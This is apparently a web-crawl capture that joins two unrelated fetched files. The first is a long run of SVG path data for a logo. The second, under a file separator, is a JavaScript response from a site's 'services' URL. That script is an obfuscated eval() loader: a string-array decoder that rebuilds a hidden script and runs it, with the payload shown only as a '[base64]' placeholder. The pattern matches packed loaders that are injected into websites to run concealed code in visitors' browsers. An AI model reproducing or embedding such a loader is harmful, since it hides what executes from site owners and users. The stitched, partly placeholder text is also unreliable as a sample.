		c-9.7,4.9-9.7,4.9-6.7,15.6C1245.4,499.7,1248.4,510.1,1251.9,522.1z M1167.9,421.3c10,0,20,0.2,30,0c33.3-0.7,58.2-23.8,61.3-57
		c2.7-29.3-17.7-54-47-56.7c-23.7-2.2-47.4-0.4-71.2-1c-6-0.1-9.1,1.8-9.5,8.5c-2,32.4-4.3,64.7-6.8,97c-0.6,7.3,2.4,9.5,9.4,9.3
		C1145.4,421,1156.6,421.3,1167.9,421.3z M1109.3,251.2c-7.4-1.6-13.5-2.6-19.8-2.5c-4.2,0.1-7.1,1-8.1,5.8
		c-2.1,9.9-1.7,19.6-1.4,32c5.4-8.7,9.3-14.5,12.7-20.7C1096.4,259.3,1103.7,257.1,1109.3,251.2z"/>
	<path class="st4" d="M1434.2,521.3c-32.6,0-65.1-0.2-97.7,0.2c-7.1,0.1-9.4-1.8-8.9-8.9c2.3-32.4,4.2-64.9,6.3-97.3
		c3-45.3,6-90.6,9-135.9c0.6-9.6,2-19.1,1.9-28.7c-0.1-7.6,3.3-8.4,9.8-8.4c52.2,0.2,104.3,0.1,156.5,0.1c13.8,0,27.6,0.3,41.3-0.1
		c6.8-0.2,8.4,2.2,7.8,8.7c-1.6,15.7-2.9,31.5-3.3,47.3c-0.2,7.9-3.1,9.5-10.4,9.5c-42.6-0.3-85.1-0.2-127.7-0.2
		c-2.9,0-5.8,0.1-8.8,0c-5-0.1-7.6,1.9-7.9,7.3c-0.9,15-2.2,29.9-3.2,44.8c-0.4,5.5,3,7,8,6.9c13.8-0.1,27.5,0,41.3,0
		c22.1,0,44.2,0.2,66.4-0.1c6-0.1,9.2,0.8,8.6,8.1c-1.4,16.6-2.4,33.2-3,49.9c-0.3,7.4-4.9,6.3-9.4,6.3c-31.7,0-63.4,0-95.2,0
		c-2.1,0-4.2,0-6.3,0c-14,0-19.6,7.4-16.3,21.3c0.7,2.9,2.3,4.4,5,4.6c2.9,0.2,5.8,0.1,8.8,0.1c43,0,86,0,129,0
		c9.8,0,10.6-2.1,10,10c-0.8,15-2.3,29.9-2.5,44.9c-0.1,7.8-2.5,9.8-10.1,9.7C1500.2,521,1467.2,521.3,1434.2,521.3z M1379.6,252
		c-0.4-1.1-0.9-2.3-1.3-3.4c-5.3,0-10.6,0.4-15.9-0.1c-8.2-0.8-11.4,3.4-11.6,10.7c-0.2,9.9,0,19.8,0,29.7
		C1356.2,273.4,1363.1,259.1,1379.6,252z"/>
	<path class="st2" d="M601.6,522.1c-20.9,0-40-0.2-59.1,0.1c-4.9,0.1-6.6-2.3-7.6-6.3c-1.5-5.6-3.1-11.2-4.6-16.9
		c-1.4-5.5-4.1-8.3-10.5-8.2c-33.4,0.3-66.8,0.3-100.2,0c-6.4,0-10.7,2-11.7,8.4c-3.4,20.8-16.5,25.4-35.4,23.1
		c-12.2-1.5-24.8-0.3-37.8-0.3c2.6-12,7.6-21.7,11.6-31.7c31.9-79.5,64.2-158.8,96.1-238.4c2.9-7.3,6.4-10.2,14.4-9.9
		c19.6,0.6,39.3,0.7,58.9,0c7.9-0.3,10.8,2.8,12.7,9.7c22.5,83.1,45.2,166.2,67.8,249.2C597.8,507.5,599.4,513.9,601.6,522.1z
		 M474.6,426.3c8.3,0,16.7,0.1,25,0c10.4-0.1,10.9-0.7,8.2-10.6c-6.5-24.5-13-49-20.1-73.3c-1.7-5.9-0.6-16-7.7-16.4
		c-5.8-0.3-6.2,9.7-8.5,15.2c-10.1,24.1-19.7,48.4-29.3,72.8c-4.8,12.1-4.7,12.2,8.7,12.2C458.8,426.3,466.7,426.3,474.6,426.3z
		 M482.3,251.9c-0.4-0.9-0.7-1.9-1.1-2.8c-3.3,0-6.5,0.1-9.8,0c-19.3-0.7-19.2-0.7-26.3,17c-1.9,4.7-3.9,9.4-5.9,14
		c0.7,0.7,1.3,1.4,2,2.1C453.9,270.6,466,258.3,482.3,251.9z"/>
	<path class="st5" d="M1056.1,321c-2.2,29.5-4.2,59-6.7,88.5c-1.4,16.6-3.6,33.1-10,48.7c-13,32.1-36.5,52.3-70.1,60
		c-26.3,6-53,6.1-79.4,0.5c-41.6-8.7-64.3-37.2-68.1-79.9c-2.5-27.9,0.9-55.7,2.6-83.6c2.2-34.9,4.9-69.8,6.9-104.7
		c0.4-6.5,2.2-8.4,8.6-8.2c15,0.5,30,0.4,45.1,0c6-0.1,8.1,1.7,7.6,7.8c-2.6,37-5.1,73.9-7.4,110.9c-1.2,19.5-2.1,39.1-2.8,58.7
		c-0.2,4.5,0.8,9.1,1.3,13.7c1.2,10.2,7.1,16.9,16.7,19.6c21.7,6.2,43.5,5.9,65.2-0.5c11.3-3.3,16.5-12,18.9-22.8
		c5.4-24.1,5.7-48.8,7.5-73.2c2.6-35.3,5-70.6,7-106c0.4-6.3,1.9-8.6,8.5-8.3c15,0.5,30,0.4,45.1,0c5.9-0.1,8.2,1.5,7.7,7.7
		c-1.7,23.7-3.1,47.4-4.6,71.1C1056,321,1056,321,1056.1,321z"/>
	<path class="st6" d="M698.4,242.3c35.1,0,70.1,0,105.2,0c10.7,0,10.8,0.1,10.2,11c-0.8,14.6-2.2,29.1-2.7,43.7
		c-0.2,7.5-2.7,10-10.4,9.8c-20.9-0.5-41.7-0.2-62.6-0.2c-13.8,0-13.7,0-14.6,13.3c-4.2,64.5-8.5,128.9-12.4,193.4
		c-0.4,7.3-2.8,9.1-9.6,8.9c-14.6-0.4-29.2-0.6-43.8,0c-7.6,0.3-9.1-2.8-8.6-9.4c2.2-29.9,4.3-59.8,6.2-89.8
		c2.3-35.3,4.6-70.7,6.7-106.1c0.6-10.1,0.2-10.3-10.4-10.4c-22.1-0.1-44.3-0.3-66.4,0.1c-7.4,0.2-9.1-2.4-8.4-9.3
		c1.5-15.3,2.9-30.7,3.3-46.1c0.2-8.2,3.6-9.3,10.7-9.2C626.6,242.5,662.5,242.3,698.4,242.3z M631.9,251.1
		c-9.5-0.8-16.5-2-23.5-1.8c-24,0.6-21.5-5.8-21.9,21.4c-0.1,3.1-1,6.4,1.3,10.9C593.9,259.8,613.7,258.6,631.9,251.1z"/>
	<path class="st3" d="M2433.5,522.1c-20.3,0-40.3-0.1-60.2,0c-4.3,0-5.4-2.4-6.4-6c-1.9-7.2-4.9-14.2-6.3-21.5
		c-1.3-6.6-4.4-9-11-8.8c-12.5,0.4-25,0.4-37.5,0c-6.9-0.2-9.9,2.4-10,9.3c-0.1,6.2-1.2,12.5-1.1,18.7c0.1,6.3-1.9,8.7-8.6,8.5
		c-15-0.5-30-0.4-45,0c-6,0.2-8.1-1.6-7.7-7.7c1.4-19.9,2.3-39.9,3.6-59.9c3-46.5,6.1-93,9.3-139.6c1.5-22,3.4-44,4.6-66
		c0.3-5.5,2.1-6.9,7.3-6.9c46.3,0.2,92.6-0.8,138.9,0.3c46,1.1,86.2,37.4,96.9,85.1c13,57.8-15.8,119.4-68.7,145.9
		c-7.2,3.6-9.8,6.5-6.9,14.8C2428.1,498.9,2431.9,509.5,2433.5,522.1z M2350.7,421.3c10,0,20,0.2,30,0c33.2-0.7,58.2-24.2,61-57.3
		c2.3-26.6-16.5-52.8-41.2-55.8c-26.1-3.2-52.4-1-78.6-1.4c-5-0.1-7.5,2.3-7.8,7.5c-2.2,32.8-4.4,65.5-6.8,98.3
		c-0.5,6.4,1.8,9.1,8.4,8.9C2327.3,421.1,2339,421.3,2350.7,421.3z M2299.7,252.7c-33.2-10.3-37.8-7-37.3,25.6
		c0,2.5,0.3,4.9,0.5,7.4C2271.3,269.7,2278.7,254.4,2299.7,252.7z"/>
	<path class="st2" d="M2581,367.8c-2.1,31-4,59.5-5.8,88.1c-1.3,19.5-2.8,39.1-3.7,58.6c-0.3,6-2.2,7.8-8.1,7.7
		c-15.4-0.4-30.9-0.4-46.3,0c-5.7,0.1-7.2-2-6.8-7.2c1.3-20,2.2-40,3.5-59.9c3-47,6.2-94,9.4-140.9c1.4-21.2,3.3-42.4,4.4-63.6
		c0.3-6.3,1.9-8.6,8.5-8.4c12.9,0.5,25.9,0.6,38.8,0c7-0.3,10.3,2.7,13.5,8.4c23.7,42.1,47.8,84,71.7,126c1.4,2.5,2.8,5,4.5,7.9
		c4.8-2.6,3.2-7,3.5-10c2.8-40.7,5.5-81.5,7.7-122.3c0.4-7.2,1.6-10.4,9.7-10c14.6,0.7,29.2,0.4,43.8,0.1c6.3-0.1,9,1.4,8.5,8.4
		c-4.9,68.1-9.5,136.3-14.1,204.5c-1.3,19.5-2.6,39.1-3.2,58.7c-0.2,6.7-2.3,8.7-8.8,8.4c-12.1-0.4-24.2-0.6-36.3,0.1
		c-7.8,0.4-11.8-2.5-15.4-9.2c-23.7-44.4-47.9-88.6-71.9-132.8C2586,376.7,2584,373.3,2581,367.8z"/>
	<path class="st2" d="M1822,243.4c17.1,0,34.2,0,51.3,0c53.5,0,96,34.3,107.4,86.5c13.8,62.9-26.2,132.3-87.4,151.7
		c-9.6,3.1-19.3,4.7-29.4,4.6c-20.4-0.2-40.9,0.2-61.3-0.2c-6.6-0.1-9.8,1.3-9.7,8.5c0.1,6.2-1.5,12.4-1.4,18.7
		c0.1,6.7-1.8,9.4-9,9.1c-14.6-0.6-29.2-0.5-43.8,0c-6,0.2-8.1-1.5-7.7-7.7c1.4-19.9,2.3-39.9,3.6-59.9c3-46.5,6.2-93.1,9.3-139.6
		c1.4-21.2,3.2-42.4,4.3-63.6c0.3-6.3,2.2-8.4,8.8-8.3C1778.6,243.7,1800.3,243.4,1822,243.4z M1836.9,421.7c0-0.1,0-0.1,0-0.2
		c8.7,0,17.5-0.3,26.2,0.1c24,1,51.5-17.7,57.7-49.4c7-35.8-20.2-65.3-48.9-64.4c-19.1,0.6-38.3,0.1-57.5-0.3
		c-6.7-0.1-9.7,1.8-10.1,9c-1.7,32.4-3.7,64.8-6.1,97.1c-0.6,7.5,2.8,8.3,8.6,8.1C1816.9,421.6,1826.9,421.7,1836.9,421.7z
		 M1753.9,287c3.2-0.5,3.3-2.6,3.6-3.9c2.4-11,9.4-16.7,20.1-19.6c11.4-3.1,22.5-7.3,33.8-11.1c-16.2-1.8-32.1-1.5-47.9-1.9
		c-6.3-0.1-9.5,2.3-9.5,8.5C1753.8,268.3,1753.9,277.6,1753.9,287z"/>
	<path class="st2" d="M2226.9,347.7c-0.5,31.3-2.2,62.4-9.5,93c-10.4,43.5-41.3,71.5-85.6,78c-24.6,3.6-49,4-73.3-2.1
		c-39.4-9.9-64.6-39.7-66.4-80.5c-1.8-38.8,0.3-77.5,7.7-115.8c9.5-48.6,45.8-80.6,95.3-84.5c20.8-1.6,41.6-2.2,62.2,2.5
		c42.3,9.5,65.1,37.4,69.5,81.9C2227.6,329.3,2226.9,338.5,2226.9,347.7z M2054.1,401c0,8.7-0.5,17.5,0.1,26.2
		c0.9,12.5,7.6,20.9,20,24c18.5,4.7,37.2,4.7,55.7,0.9c20.1-4.2,26.8-12.5,29.9-32.9c2.8-18.1,3.9-36.4,4.8-54.7
		c0.5-10.8,0.7-21.7,0.1-32.5c-1-18-7.5-25.2-25.2-28.9c-16.1-3.3-32.2-3.6-48.4-0.4c-21.5,4.3-29.1,11.9-32.3,33.6
		C2055.9,357.8,2054.1,379.4,2054.1,401z M2020.8,288.1c10.3-3.2,16.7-12.1,25.3-18s18.4-10.2,25-18.8
		C2047.7,253.9,2032.1,267.9,2020.8,288.1z"/>
	<path class="st7" d="M131.7,249.4c5.8,0,11.6,0,17.4,0c1.8,0,3.1,1.1,3.4,3c0.3,1.8-0.4,3.2-2,4.1c-0.4,0.2-0.7,0.5-1.1,0.6
		c-20.3,4.8-28,21.9-37.1,37.8c-1.2,2.2-2.3,4.4-3.7,6.5c-0.9,1.5-2.4,2.3-4.2,1.6c-1.9-0.8-2.1-2.8-1.6-4.2c4-12.5,1.4-25.5,3-38.1
		c1.2-9.9,3.1-11.5,13.5-11.9c4.2-0.2,8.3,0,12.5,0C131.7,248.9,131.7,249.1,131.7,249.4z"/>
	<path class="st7" d="M322.5,252.1c-24.4,16.8-45.4,37-61.9,62.1c-4.2-4-1.9-6.3-0.7-8.6c8.6-16.9,17.4-33.7,26-50.6
		c2-4,4.6-6.4,9.6-6.2c8.6,0.4,17.2,0.1,25.8,0.1C321.7,250,322.1,251,322.5,252.1z"/>
	<path class="st8" d="M1167.9,421.3c-11.2,0-22.5-0.3-33.7,0.1c-6.9,0.2-9.9-1.9-9.4-9.3c2.4-32.3,4.8-64.7,6.8-97
		c0.4-6.7,3.5-8.6,9.5-8.5c23.7,0.6,47.5-1.2,71.2,1c29.3,2.7,49.7,27.4,47,56.7c-3.1,33.2-28,56.3-61.3,57
		C1187.9,421.5,1177.9,421.3,1167.9,421.3z"/>
	<path class="st9" d="M1109.3,251.2c-5.6,6-12.9,8.1-16.6,14.6c-3.4,6.2-7.3,12-12.7,20.7c-0.4-12.4-0.7-22.2,1.4-32
		c1-4.8,3.9-5.7,8.1-5.8C1095.8,248.5,1101.9,249.6,1109.3,251.2z"/>
	<path class="st10" d="M1379.6,252c-16.5,7.2-23.4,21.4-28.7,36.9c0-9.9-0.1-19.8,0-29.7c0.1-7.4,3.3-11.6,11.6-10.7
		c5.2,0.5,10.6,0.1,15.9,0.1C1378.7,249.7,1379.2,250.8,1379.6,252z"/>
	<path class="st8" d="M474.6,426.3c-7.9,0-15.8,0-23.7,0c-13.3-0.1-13.5-0.2-8.7-12.2c9.6-24.3,19.2-48.6,29.3-72.8
		c2.3-5.5,2.7-15.5,8.5-15.2c7.1,0.4,6,10.5,7.7,16.4c7.1,24.3,13.5,48.8,20.1,73.3c2.7,9.9,2.2,10.5-8.2,10.6
		C491.2,426.4,482.9,426.3,474.6,426.3z"/>
	<path class="st9" d="M482.3,251.9c-16.3,6.4-28.4,18.7-41.1,30.2c-0.7-0.7-1.3-1.4-2-2.1c2-4.7,4-9.3,5.9-14
		c7.1-17.7,7-17.7,26.3-17c3.3,0.1,6.5,0,9.8,0C481.5,250,481.9,251,482.3,251.9z"/>
	<path class="st9" d="M631.9,251.1c-18.2,7.5-38,8.7-44.2,30.5c-2.2-4.5-1.3-7.8-1.3-10.9c0.5-27.1-2.1-20.8,21.9-21.4
		C615.4,249.2,622.4,250.3,631.9,251.1z"/>
	<path class="st8" d="M2350.7,421.3c-11.7,0-23.3-0.2-35,0.1c-6.6,0.2-8.9-2.5-8.4-8.9c2.4-32.7,4.7-65.5,6.8-98.3
		c0.3-5.2,2.9-7.6,7.8-7.5c26.2,0.5,52.5-1.8,78.6,1.4c24.6,3,43.5,29.3,41.2,55.8c-2.9,33.1-27.9,56.6-61,57.3
		C2370.7,421.5,2360.7,421.3,2350.7,421.3z"/>
	<path class="st10" d="M2299.7,252.7c-21,1.7-28.4,17.1-36.8,33c-0.2-2.5-0.5-4.9-0.5-7.4C2261.9,245.7,2266.4,242.4,2299.7,252.7z"
		/>
	<path class="st1" d="M1836.9,421.7c-10,0-20-0.2-30,0.1c-5.8,0.1-9.1-0.7-8.6-8.1c2.4-32.3,4.4-64.7,6.1-97.1
		c0.4-7.2,3.4-9.1,10.1-9c19.2,0.4,38.3,0.9,57.5,0.3c28.7-0.9,55.8,28.6,48.9,64.4c-6.2,31.7-33.6,50.4-57.7,49.4
		c-8.7-0.4-17.5-0.1-26.2-0.1C1836.9,421.6,1836.9,421.7,1836.9,421.7z"/>
	<path class="st7" d="M1753.9,287c0-9.4-0.1-18.7,0-28c0.1-6.2,3.2-8.6,9.5-8.5c15.8,0.3,31.7,0.1,47.9,1.9
		c-11.2,3.7-22.4,8-33.8,11.1c-10.7,2.9-17.7,8.6-20.1,19.6C1757.1,284.4,1757.1,286.5,1753.9,287z"/>
	<path class="st11" d="M2054.1,401c0-21.7,1.8-43.2,4.8-64.7c3.1-21.6,10.8-29.3,32.3-33.6c16.2-3.2,32.3-3,48.4,0.4
		c17.7,3.7,24.2,10.9,25.2,28.9c0.6,10.8,0.5,21.7-0.1,32.5c-0.9,18.3-2.1,36.5-4.8,54.7c-3.1,20.5-9.8,28.8-29.9,32.9
		c-18.4,3.8-37.2,3.8-55.7-0.9c-12.4-3.1-19.1-11.5-20-24C2053.6,418.6,2054.1,409.8,2054.1,401z"/>
	<path class="st9" d="M2020.8,288.1c11.3-20.3,26.9-34.2,50.3-36.8c-6.6,8.6-16.5,12.9-25,18.8C2037.5,276,2031.1,285,2020.8,288.1z
		"/>
</g>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="1022.5285" y1="-827.4917" x2="3479.8093" y2="521.0527" gradientTransform="matrix(1 0 0 -1 0 657.89)">
	<stop  offset="0" style="stop-color:#FAFAFA"/>
	<stop  offset="1" style="stop-color:#000000"/>
</linearGradient>
<path class="st12" d="M3097.4,591.5c-61.9,0-123.7,0.3-185.6-0.3c-11-0.1-17.9,2.5-21.2,13.2c-3.1,10.2-10.9,13-20.7,12.3
	c-10.9-0.8-15.6-5.1-15.4-16c0.2-6.7-1.4-9.1-8.8-10.1c-24.5-3.3-40.6-23.7-40.7-51.6c-0.2-110.6-0.3-221.2,0-331.9
	c0.1-32.9,20.7-52.6,53.4-52.6c45.1,0,90.2,0,135.3,0c4.2,0,8.5,0.9,10.9-4.3c2.4-5.1-1.1-7.9-3.6-11.2
	c-13.8-17.8-27.5-35.6-41.2-53.4c-3.1-4-6.4-6.3-12-6.7c-12.7-0.9-22.1-13.4-20.3-25.7c1.8-12.5,14.2-22,26.1-20.1
	c13.6,2.2,22.9,13.7,20.3,26.5c-0.9,4.5-0.2,7.4,2.4,10.8c15.2,19.4,30.3,38.8,45.3,58.3c1.9,2.5,3.7,3.8,6.9,2.7
	c1.7-0.6,3.8-1.2,5.4-0.7c13.4,4,19.2-5,25.8-13.9c11.8-16.2,24.2-32,36.6-47.8c2.2-2.8,3.2-5.4,2.6-9.1c-2.3-14,7-25.6,21.3-27.3
	c12-1.4,23.7,9,24.5,21.8c0.9,13.5-8.5,24.7-22.2,24.7c-5.8,0-8.1,3.2-10.8,6.7c-13.7,17.8-27.2,35.8-41,53.6
	c-2.7,3.6-4.9,6.6-2.7,11.4c2.3,5,6.4,3.8,10.2,3.8c85.6,0,171.2,0,256.9,0c34.3,0,54.4,19.9,54.4,54.4c0.1,109.4,0.1,218.8,0,328.2
	c0,30.7-17.4,51.9-44.3,53.9c-5.5,0.4-5.3,4.1-5,7.8c0.7,9.1-2.3,15.5-11.9,17.5c-10.8,2.3-20.4-0.8-23.5-10.3
	c-4.1-12.4-11.6-15-23.8-14.9C3219.9,591.8,3158.7,591.5,3097.4,591.5z M3220.2,373.3c0-35,0.1-70.1,0-105.1
	c-0.1-26.5-12.9-44-38.2-51c-30-8.3-60.8-12.1-91.7-13.8c-31.9-1.7-63.8-2.2-95.8-0.5c-33.5,1.8-66.6,5.3-99.2,13.1
	c-28.1,6.7-42.4,23.3-42.6,52.1c-0.4,69.8-0.4,139.6,0,209.4c0.2,29.1,15,46.5,43,53.1c30.2,7.1,61,11.6,91.9,12.7
	c62.4,2.2,124.7,2,186.2-11.9c31-7,46.5-24.1,46.6-55.7C3220.3,441.6,3220.2,407.5,3220.2,373.3z M3340.9,397.2
	c-0.2-26.6-21.4-48-48.1-48.5c-26.3-0.4-48.9,22.1-49,48.7s22.4,49.1,48.8,48.9C3319.5,446.2,3341.1,424.1,3340.9,397.2z
	 M3340.9,275.9c0.1-27.1-21.3-48.7-48.4-48.7c-27,0-48.9,21.8-48.8,48.7c0.1,26.3,21.8,48.2,48.2,48.5
	C3318.7,324.7,3340.8,302.9,3340.9,275.9z M3292.3,494.8c11.9,0,23.7,0.2,35.6-0.1c8.5-0.2,13.2-4.8,13-12c-0.3-8.3-5.4-12-13.1-12
	c-23.4-0.2-46.8-0.1-70.2,0c-7.8,0-12.9,3.8-13.6,11.8c-0.7,7.1,4.9,12.1,13.7,12.3C3269.2,495,3280.7,494.8,3292.3,494.8z"/>
<linearGradient id="SVGID_00000005256197418751054470000009251387728407736730_" gradientUnits="userSpaceOnUse" x1="3122.322" y1="293.3138" x2="3417.7068" y2="474.2369">
	<stop  offset="0" style="stop-color:#FFFFFF"/>
	<stop  offset="1" style="stop-color:#000000"/>
</linearGradient>
<path style="fill:url(#SVGID_00000005256197418751054470000009251387728407736730_);" d="M3340.9,397.2c0.2,27-21.4,49-48.3,49.2
	c-26.4,0.2-48.9-22.3-48.8-48.9c0.1-26.6,22.7-49.2,49-48.7C3319.5,349.1,3340.7,370.5,3340.9,397.2z M3279.7,378.4
	c-10.3,6.5-13.9,16.5-10,27.8c3.5,10.2,14.4,16.4,26.2,15.1c11-1.2,19.8-10.5,20.8-21.8c0.8-9.5-4-17.7-12-20.3
	c-0.8,12.9-4.1,17.9-11.9,18.2C3284.8,397.7,3281.1,392.3,3279.7,378.4z"/>
<linearGradient id="SVGID_00000167377687868646284170000004567196321966514849_" gradientUnits="userSpaceOnUse" x1="3176.5955" y1="204.7044" x2="3471.98" y2="385.6275">
	<stop  offset="0" style="stop-color:#FFFFFF"/>
	<stop  offset="1" style="stop-color:#000000"/>
</linearGradient>
<path style="fill:url(#SVGID_00000167377687868646284170000004567196321966514849_);" d="M3340.9,275.9c-0.1,27-22.3,48.8-49,48.5
	c-26.4-0.4-48.1-22.2-48.2-48.5c-0.1-26.8,21.8-48.7,48.8-48.7C3319.6,227.2,3341.1,248.8,3340.9,275.9z M3272.8,288.2
	c8.1,10.8,18.4,14.2,29.1,10c9.3-3.7,15.9-14.7,14.8-24.9c-1.2-10.9-9.4-19.7-20.3-21.7c-9.7-1.7-18.7,2.9-22.7,11.7
	c13.4,1.1,18.6,4.6,18.6,12.5C3292.3,283.5,3286.7,287.2,3272.8,288.2z"/>
<linearGradient id="SVGID_00000016787896161049407830000008881642407103506821_" gradientUnits="userSpaceOnUse" x1="3084.4629" y1="355.1247" x2="3379.8477" y2="536.0478">
	<stop  offset="0" style="stop-color:#FFFFFF"/>
	<stop  offset="1" style="stop-color:#000000"/>
</linearGradient>
<path style="fill:url(#SVGID_00000016787896161049407830000008881642407103506821_);" d="M3292.3,494.8c-11.5,0-23.1,0.2-34.6-0.1
	c-8.8-0.2-14.4-5.2-13.7-12.3c0.8-7.9,5.9-11.7,13.6-11.8c23.4-0.1,46.8-0.1,70.2,0c7.7,0.1,12.8,3.7,13.1,12
	c0.2,7.2-4.5,11.8-13,12C3316,495,3304.1,494.8,3292.3,494.8z"/>
<path class="st16" d="M3279.7,378.4c1.5,13.9,5.2,19.3,13.2,19c7.8-0.3,11.1-5.3,11.9-18.2c8,2.6,12.8,10.8,12,20.3
	c-1,11.4-9.7,20.6-20.8,21.8c-11.8,1.3-22.7-5-26.2-15.1C3265.8,394.9,3269.3,384.9,3279.7,378.4z"/>
<path class="st16" d="M3272.8,288.2c13.9-0.9,19.6-4.7,19.6-12.5c0-7.9-5.3-11.4-18.6-12.5c4-8.8,13-13.4,22.7-11.7
	c10.9,1.9,19.1,10.7,20.3,21.7c1.1,10.2-5.5,21.3-14.8,24.9C3291.2,302.3,3280.8,299,3272.8,288.2z"/>
<linearGradient id="SVGID_00000158000842960292899610000011407247580246809014_" gradientUnits="userSpaceOnUse" x1="-3125.2188" y1="3158.3572" x2="3723.4392" y2="-35.6697" gradientTransform="matrix(1 0 0 -1 0 657.89)">
	<stop  offset="0.7771" style="stop-color:#FA8A8C"/>
	<stop  offset="1" style="stop-color:#470002"/>
</linearGradient>
<path style="fill:url(#SVGID_00000158000842960292899610000011407247580246809014_);" d="M3220.2,268.2c-0.1-26.5-12.9-44-38.2-51
	c-30-8.3-60.8-12.1-91.7-13.8c-31.9-1.7-63.8-2.2-95.8-0.5c-33.5,1.8-66.6,5.3-99.2,13.1c-28.1,6.7-42.4,23.3-42.6,52.1
	c-0.4,69.8-0.4,139.6,0,209.4c0.2,29.1,15,46.5,43,53.1c30.2,7.1,61,11.6,91.9,12.7c62.4,2.2,124.7,2,186.2-11.9
	c31-7,46.5-24.1,46.6-55.7c0-34.1,0-68.3,0-102.4C3220.2,338.3,3220.3,303.3,3220.2,268.2z"/>
<g>
	<path class="st18" d="M3041.1,432c-1-4.1-3-8.3-2.7-12.3c2.5-32.3,5.1-64.7,8.9-96.9c0.5-4.7,7.5-11.8,12-12.3
		c16.4-1.9,33.3-3.1,49.7-1.2c7.6,0.9,17.4,7.6,21,14.4c6.1,11.5,4.1,24.8-4.5,35.8c-2.4,3.1-5.7,5.5-10.3,9.7
		c14.3,7.1,17.5,19.4,15.6,33.9c-1.9,14.3-8.8,22.6-23.1,24.1c-20.4,2.1-40.9,3.2-61.3,4.8C3044.6,432,3042.8,432,3041.1,432z
		 M3064.3,408.5c11.9-1.2,22.5-1.2,32.3-3.8c4.1-1.1,9.8-7.9,9.3-11.4c-0.6-4.6-6-11.1-10.3-12c-8.7-1.9-18-0.5-28.1-0.5
		C3066.6,389.2,3065.6,397.7,3064.3,408.5z M3069.8,361.8c10.8-1.4,20.7-1,29.1-4.6c4.5-2,7.7-10.6,8.2-16.4c0.2-2.7-7-7.9-11.4-8.8
		c-7.3-1.5-15.2-0.4-22.7-0.4C3071.8,342.4,3070.9,350.9,3069.8,361.8z"/>
	<path class="st18" d="M3228,321.4c-2,8.9-7.7,11.2-16.4,10.7c-12.5-0.7-25.2-0.1-38.7-0.1c-0.6,8.1-1.1,13.9-1.6,21
		c11.7,0,22.1,0.5,32.5-0.1c7.3-0.5,12,0.7,12.2,9.2c0.1,8.3-2.6,12.9-12.3,12.7c-10.9-0.2-21.7,1-33.9,1.7
		c-0.9,7.6-1.7,14.8-2.7,23c15.3,0,29.6,0.2,43.8-0.1c6.5-0.1,11.8,0.5,11.8,8.4c0,7.2,1.6,16.5-9.1,17.3
		c-21.9,1.5-43.7,2.2-65.7,2.4c-2.4,0-7-5.3-6.8-7.9c1.6-33.7,3.6-67.4,6.3-101.1c0.2-2.9,6-7.3,9.3-7.6c20.1-1.4,40.2-2.1,60.4-2.1
		c3.6,0,7.2,4.8,10.8,7.5C3228,317.8,3228,319.7,3228,321.4z"/>
	<path class="st18" d="M2945.2,310.3c10.8,0,18.9,0,24.3,0c0,26-0.6,50.4,0.4,74.8c0.2,6,4.1,13.7,8.9,17.1
		c3.7,2.7,13.7,2.2,16.8-0.9c4.7-4.7,7.7-12.8,8.3-19.6c1.9-20.5,2.1-41.1,3-61.7c0.1-2.6,0-5.2,0-9.6c8.8,0,17.1,0,27.6,0
		c-2.9,30.7-4.5,60.4-8.6,89.8c-2.7,18.9-21.6,29.9-42.8,28.6c-22.5-1.5-38.9-14.4-39.5-34.6
		C2942.7,366.8,2944.5,339.2,2945.2,310.3z"/>
	<path class="st18" d="M2930.8,310.4c-1.9,7.6-1.4,19.1-6.3,22.1c-6.2,3.8-16.8,1-26.6,1c-1.6,31.7-3.1,61.6-4.7,93.4
		c-8.6,0-16.8,0-26.1,0c1.7-30.9,3.4-60.5,5-91.3c-7,0-13-0.5-18.9,0.1c-9.9,1.1-13.5-4.3-14.3-12.8c-0.6-8.4,3.2-12.7,12.4-12.7
		C2876.4,310.6,2901.3,310.4,2930.8,310.4z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1588
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"Isnrjzclh",37,7,50))